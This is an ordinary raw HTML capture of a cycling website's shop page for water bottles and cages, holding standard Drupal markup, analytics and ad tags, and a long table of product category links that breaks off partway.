

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/road-bike-shop/C-1071-90/Accessories_Water_Bottles_Cages.html
body_size: 106889
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/road-bike-shop/C-1071-90/Accessories_Water_Bottles_Cages.html" />
<link rel="shortlink" href="https://www.roadcycling.com/road-bike-shop/C-1071-90/Accessories_Water_Bottles_Cages.html" />
  <title>Accessories Water Bottles Cages - Road Bike Shop | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"cSgkN2MbkkMKQWPeUo7-pFSPP479r9G19Qox-djGZVY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/road-bike-shop\/C-1071-90\/Accessories_Water_Bottles_Cages.html":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-road-bike-shop page-road-bike-shop-c-1071-90 page-road-bike-shop-c-1071-90-accessories-water-bottles-cageshtml section-road-bike-shop" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/road-bike-shop/C-1071-90/Accessories_Water_Bottles_Cages.html" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-26MbgTtGFiD-I3kE4Gdd4WsV3swtiePaxuOhN8OrTos" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Accessories Water Bottles Cages - Road Bike Shop</h1>
                                          


<h1 class="title" id="page-shop-title"><a href="/road-bike-shop/" class="bike-shop-link">Road Bike Shop</a></h1><div class="node-road-bike-shop datatype-C"><div align="center" style="padding-top: 10px;"><form method="get" action="http://www.roadcycling.com/road-bike-shop/SEARCH-1/search_results.html">
<input type="text" name="st" size="20" maxlength="50" value="" />&nbsp;<input type="submit" name="search" value="Product Search" />
</form></div><table border="0" cellpadding="3" cellspacing="0" width="99%">
<tr><td colspan="3"><h3 class="av_page_heading">Shop:</h3></td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-3/Accessories.html" class="av_nav_link">Accessories</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-999/Accessories_Books_Magazines_Gifts.html" class="av_nav_link">Accessories &gt; Books, Magazines &amp; Gifts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1000/Accessories_Cameras_Camera_Accessories_Mounts.html" class="av_nav_link">Accessories &gt; Cameras &gt; Camera Accessories &amp; Mounts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1001/Accessories_Cameras_Helmet_Cameras.html" class="av_nav_link">Accessories &gt; Cameras &gt; Helmet Cameras</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1002/Accessories_Car_Racks_Roof_Racks_Parts_Roof_Rack_Bike_Mounts.html" class="av_nav_link">Accessories &gt; Car Racks &gt; Roof Racks &amp; Parts &gt; Roof  Rack Bike Mounts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1003/Accessories_Car_Racks_Truck_Bed_Mounts_Storage.html" class="av_nav_link">Accessories &gt; Car Racks &gt; Truck Bed Mounts &amp; Storage</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1004/Accessories_Car_Racks_Truck_Bed_Mounts_Storage_Truck_Bed_Racks.html" class="av_nav_link">Accessories &gt; Car Racks &gt; Truck Bed Mounts &amp; Storage &gt; Truck Bed Racks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1005/Accessories_Car_Racks_Truck_Bed_Mounts_Storage_Truck_Bed_Storage.html" class="av_nav_link">Accessories &gt; Car Racks &gt; Truck Bed Mounts &amp; Storage &gt; Truck Bed Storage</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1006/Accessories_Commuting_Touring_Fenders_Racks_Clip-On_Fenders.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Fenders &amp; Racks &gt; Clip-On Fenders</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1007/Accessories_Commuting_Touring_Fenders_Racks_Racks.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Fenders &amp; Racks &gt; Racks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1008/Accessories_Commuting_Touring_Locks_Cable_Locks.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Locks &gt; Cable Locks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1009/Accessories_Commuting_Touring_Locks_Chain_Locks.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Locks &gt; Chain Locks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1011/Accessories_Commuting_Touring_Locks_U-Locks.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Locks &gt; U-Locks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1012/Accessories_Commuting_Touring_Panniers_Bags_Panniers.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Panniers &amp; Bags &gt; Panniers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1013/Accessories_Commuting_Touring_Panniers_Bags_Seat_Bags.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Panniers &amp; Bags &gt; Seat Bags</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1014/Accessories_Commuting_Touring_Trailers.html" class="av_nav_link">Accessories &gt; Commuting &amp; Touring &gt; Trailers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1015/Accessories_Hydration_Packs_Bags_Hydration_Packs_Hydration_Packs_-_Small.html" class="av_nav_link">Accessories &gt; Hydration Packs &amp; Bags &gt; Hydration Packs &gt; Hydration Packs - Small</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1016/Accessories_Hydration_Packs_Bags_Water_Reservoirs.html" class="av_nav_link">Accessories &gt; Hydration Packs &amp; Bags &gt; Water Reservoirs</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1017/Accessories_Lights.html" class="av_nav_link">Accessories &gt; Lights</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1018/Accessories_Lights_Bells_Mirrors_Reflectors.html" class="av_nav_link">Accessories &gt; Lights &gt; Bells, Mirrors, &amp; Reflectors</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1019/Accessories_Lights_Headlights.html" class="av_nav_link">Accessories &gt; Lights &gt; Headlights</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1020/Accessories_Lights_Light_Accessories.html" class="av_nav_link">Accessories &gt; Lights &gt; Light Accessories</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1021/Accessories_Lights_Tail_Lights.html" class="av_nav_link">Accessories &gt; Lights &gt; Tail Lights</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1022/Accessories_Nutrition_Performance_Bars_Snacks.html" class="av_nav_link">Accessories &gt; Nutrition &amp; Performance &gt; Bars &amp; Snacks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1023/Accessories_Nutrition_Performance_Gels.html" class="av_nav_link">Accessories &gt; Nutrition &amp; Performance &gt; Gels</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1024/Accessories_Nutrition_Performance_Hydration.html" class="av_nav_link">Accessories &gt; Nutrition &amp; Performance &gt; Hydration</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1025/Accessories_Nutrition_Performance_Recovery.html" class="av_nav_link">Accessories &gt; Nutrition &amp; Performance &gt; Recovery</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1026/Accessories_Nutrition_Performance_Supplements.html" class="av_nav_link">Accessories &gt; Nutrition &amp; Performance &gt; Supplements</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1027/Accessories_Powermeters_Computers_Gps_Computers.html" class="av_nav_link">Accessories &gt; Powermeters &amp; Computers &gt; Gps &amp; Computers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1028/Accessories_Pumps_Co2_Inflators_Co2_Inflators.html" class="av_nav_link">Accessories &gt; Pumps &amp; Co2 Inflators &gt; Co2 Inflators</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1029/Accessories_Pumps_Co2_Inflators_Floor_Pumps.html" class="av_nav_link">Accessories &gt; Pumps &amp; Co2 Inflators &gt; Floor Pumps</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1030/Accessories_Shoes.html" class="av_nav_link">Accessories &gt; Shoes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1031/Accessories_Tools_Maintenance_Tools_Tools_For_The_Ride_Tool_Kits.html" class="av_nav_link">Accessories &gt; Tools &amp; Maintenance &gt; Tools &gt; Tools For The Ride &gt; Tool Kits</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1032/Accessories_Tools_Maintenance_Tools_Tools_For_The_Shop_Aprons_Shopwear.html" class="av_nav_link">Accessories &gt; Tools &amp; Maintenance &gt; Tools &gt; Tools For The Shop &gt; Aprons &amp; Shopwear</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1033/Accessories_Tools_Maintenance_Tools_Tools_For_The_Shop_Bottom_Bracket_Tools.html" class="av_nav_link">Accessories &gt; Tools &amp; Maintenance &gt; Tools &gt; Tools For The Shop &gt; Bottom Bracket Tools</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1034/Accessories_Tools_Maintenance_Tools_Tools_For_The_Shop_Storage_Racks.html" class="av_nav_link">Accessories &gt; Tools &amp; Maintenance &gt; Tools &gt; Tools For The Shop &gt; Storage Racks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1036/Accessories_Trainers_Rollers_Rollers.html" class="av_nav_link">Accessories &gt; Trainers &amp; Rollers &gt; Rollers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1037/Accessories_Trainers_Rollers_Strollers_Joggers.html" class="av_nav_link">Accessories &gt; Trainers &amp; Rollers &gt; Strollers &amp; Joggers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1038/Accessories_Trainers_Rollers_Trainers.html" class="av_nav_link">Accessories &gt; Trainers &amp; Rollers &gt; Trainers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1039/Accessories_Training_Tools.html" class="av_nav_link">Accessories &gt; Training Tools</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1040/Accessories_Travel_Cases_Frame_Bags.html" class="av_nav_link">Accessories &gt; Travel &gt; Cases &gt; Frame Bags</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1041/Accessories_Travel_Cases_Travel_Cases.html" class="av_nav_link">Accessories &gt; Travel &gt; Cases &gt; Travel Cases</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1042/Accessories_Travel_Luggage_Packs_Bags_Carry_On_Luggage.html" class="av_nav_link">Accessories &gt; Travel &gt; Luggage &gt; Packs &amp; Bags &gt; Carry On Luggage</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1043/Accessories_Travel_Luggage_Packs_Bags_Duffel_Bags.html" class="av_nav_link">Accessories &gt; Travel &gt; Luggage &gt; Packs &amp; Bags &gt; Duffel  Bags</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1044/Accessories_Travel_Luggage_Packs_Bags_Lumbar_Packs.html" class="av_nav_link">Accessories &gt; Travel &gt; Luggage &gt; Packs &amp; Bags &gt; Lumbar Packs</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1045/Accessories_Travel_Luggage_Packs_Bags_Travel_Packs.html" class="av_nav_link">Accessories &gt; Travel &gt; Luggage &gt; Packs &amp; Bags &gt; Travel Packs</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-989/Apparel_Accessories_Clothing_Shirts_Tops.html" class="av_nav_link">Apparel &amp; Accessories &gt; Clothing &gt; Shirts &amp; Tops</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-990/Apparel_Accessories_Clothing_Suits_Pant_Suits.html" class="av_nav_link">Apparel &amp; Accessories &gt; Clothing &gt; Suits &gt; Pant Suits</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-187/Bikes.html" class="av_nav_link">Bikes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1046/Bikes_Ebikes_Ecommuter_Bikes.html" class="av_nav_link">Bikes &gt; Ebikes &gt; Ecommuter Bikes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1047/Bikes_Ebikes_Emountain_Bikes.html" class="av_nav_link">Bikes &gt; Ebikes &gt; Emountain Bikes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1048/Bikes_Ebikes_Eroad_Bikes.html" class="av_nav_link">Bikes &gt; Ebikes &gt; Eroad Bikes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1049/Bikes_Gravel_Bikes_Custom_Gravel_Bikes_Frames.html" class="av_nav_link">Bikes &gt; Gravel Bikes &gt; Custom Gravel Bikes &amp; Frames</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1050/Bikes_Gravel_Bikes_Pre-Configured_Gravel_Bikes.html" class="av_nav_link">Bikes &gt; Gravel Bikes &gt; Pre-Configured Gravel Bikes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1268/Bikes_Kids_Bikes.html" class="av_nav_link">Bikes &gt; Kids&#039; Bikes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1051/Bikes_Mountain_Bikes_Custom_Mountain_Bikes_Frames.html" class="av_nav_link">Bikes &gt; Mountain Bikes &gt; Custom Mountain Bikes &amp; Frames</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1052/Bikes_Mountain_Bikes_Pre-Configured_Mountain_Bikes_All-Mountain_Trail.html" class="av_nav_link">Bikes &gt; Mountain Bikes &gt; Pre-Configured Mountain Bikes &gt; All-Mountain &amp; Trail</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1053/Bikes_Mountain_Bikes_Pre-Configured_Mountain_Bikes_Downhill_Freeride.html" class="av_nav_link">Bikes &gt; Mountain Bikes &gt; Pre-Configured Mountain Bikes &gt; Downhill &amp; Freeride</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1054/Bikes_Mountain_Bikes_Pre-Configured_Mountain_Bikes_Hardtail.html" class="av_nav_link">Bikes &gt; Mountain Bikes &gt; Pre-Configured Mountain Bikes &gt; Hardtail</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1055/Bikes_Mountain_Bikes_Pre-Configured_Mountain_Bikes_Xc_Full_Suspension.html" class="av_nav_link">Bikes &gt; Mountain Bikes &gt; Pre-Configured Mountain Bikes &gt; Xc Full Suspension</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1056/Bikes_Road_Bikes.html" class="av_nav_link">Bikes &gt; Road Bikes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1057/Bikes_Road_Bikes_Custom_Road_Bikes_Frames.html" class="av_nav_link">Bikes &gt; Road Bikes &gt; Custom Road Bikes &amp; Frames</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1058/Bikes_Road_Bikes_Pre-Configured_Road_Bikes.html" class="av_nav_link">Bikes &gt; Road Bikes &gt; Pre-Configured Road Bikes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1059/Bikes_Triathlon_Bikes_Custom_Triathlon_Bikes_Frames.html" class="av_nav_link">Bikes &gt; Triathlon Bikes &gt; Custom Triathlon Bikes &amp; Frames</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1060/Bikes_Triathlon_Bikes_Pre-Configured_Triathlon_Bikes.html" class="av_nav_link">Bikes &gt; Triathlon Bikes &gt; Pre-Configured Triathlon Bikes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-991/Business_Industrial_Work_Safety_Protective_Gear_Hardhats.html" class="av_nav_link">Business &amp; Industrial &gt; Work Safety Protective Gear &gt; Hardhats</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1061/Components_Drivetrain_Brakes_Bottom_Brackets_Mountain_Bottom_Brackets.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Bottom Brackets &gt; Mountain Bottom Brackets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1062/Components_Drivetrain_Brakes_Brakes_Bleed_Kits_Fluid.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Brakes &gt; Bleed Kits &amp; Fluid</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1063/Components_Drivetrain_Brakes_Brakes_Mountain_Brakes_Pads_Parts_Mountain_Bike_Brakes.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Brakes &gt; Mountain Brakes, Pads &amp; Parts &gt; Mountain Bike Brakes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1064/Components_Drivetrain_Brakes_Brakes_Mountain_Brakes_Pads_Parts_Mountain_Brake_Levers.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Brakes &gt; Mountain Brakes, Pads &amp; Parts &gt; Mountain Brake Levers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1065/Components_Drivetrain_Brakes_Brakes_Mountain_Brakes_Pads_Parts_Mountain_Brake_Pads.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Brakes &gt; Mountain Brakes, Pads &amp; Parts &gt; Mountain Brake Pads</a>
